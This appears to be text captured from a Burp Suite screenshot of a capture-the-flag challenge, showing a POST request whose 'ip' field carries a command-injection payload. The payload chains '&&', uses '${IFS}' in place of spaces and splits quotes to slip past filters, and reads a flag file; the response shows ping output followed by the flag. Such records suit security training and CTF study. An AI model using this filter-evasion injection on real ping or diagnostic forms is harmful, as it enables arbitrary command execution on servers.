 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.2 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.1.109.1:20003
Request
Pretty Raw Hex \n
1 POST /post HTTP/1.1
2 Host: 10.1.109.1:20003
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.1.109.1:20003
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.1.109.1:20003/post
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ip=
127.0.0.1%26%26head${IFS}/f''lag_is_
here_haha
Search... 0 matches
Response
Pretty Raw Hex Render \n
icmp_seq=1 ttl=64 time=0.085
ms
25 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.092
ms
26 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.042
ms
27 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.084
ms
28 --- 127.0.0.1 ping
statistics ---
29 5 packets transmitted, 5
packets received, 0% packet
loss
30 round-trip
min/avg/max/stddev =
0.042/0.073/0.092/0.000 ms
31 DASCTF{38125f31b667ba1344868
accea942649}
32 </div>
33 </div>
34 </body>
35 </html>
36
Search... 0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers